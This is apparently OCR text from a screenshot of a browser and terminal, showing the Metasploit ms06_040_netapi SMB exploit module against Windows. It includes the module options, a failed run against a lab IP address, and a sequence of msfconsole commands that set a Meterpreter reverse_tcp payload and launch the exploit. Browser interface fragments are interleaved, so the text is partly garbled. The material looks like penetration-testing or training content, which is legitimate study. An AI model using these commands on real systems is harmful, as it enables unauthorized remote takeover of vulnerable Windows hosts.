 http://www.metasploit.com/modules/exploit/windows/smb/ms06_040_netapi
Bing
SnagIt
Favorites
Suggested Sites
Web Slice Gallery
Metasploit Penetration Testing Framework - Mod...
Page
Safety
Tools
History
root@bt: /
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 (wcscpy) Automatic (NT 4.0, 2000 SP0-SP4, XP SP0-SP1)
msf exploit(ms06_040_netapi) > set RHOST 192.168.127.199
RHOST => 192.168.127.199
msf exploit(ms06_040_netapi) > exploit
[*] Started reverse handler on 172.16.1.79:4444
[*] Windows XP SP2 is not exploitable
[*] Exploit completed, but no session was created.
msf exploit(ms06_040_netapi) >
msf > use exploit/windows/smb/ms06_040_netapi
msf exploit(ms06_040_netapi) > show payloads
msf exploit(ms06_040_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
msf exploit(ms06_040_netapi) > set LHOST [MY IP ADDRESS]
msf exploit(ms06_040_netapi) > set RHOST [TARGET IP]
msf exploit(ms06_040_netapi) > exploit
Module Options
RHOST The target address
RPORT Set the SMB service port (default: 445)
SMBPIPE The pipe name to use (BROWSER, SRVSVC) (default: BROWSER)
CHOST The local client address
Internet | Protected Mode: On
100%